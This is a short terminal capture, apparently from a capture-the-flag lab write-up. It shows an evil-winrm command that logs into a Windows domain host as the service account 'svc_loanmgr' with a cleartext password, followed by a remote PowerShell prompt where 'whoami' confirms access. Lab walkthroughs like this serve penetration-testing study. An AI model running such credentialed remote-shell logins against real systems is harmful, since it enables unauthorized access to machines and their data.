 ❯ evil-winrm -i 10.129.223.148 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fu
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents>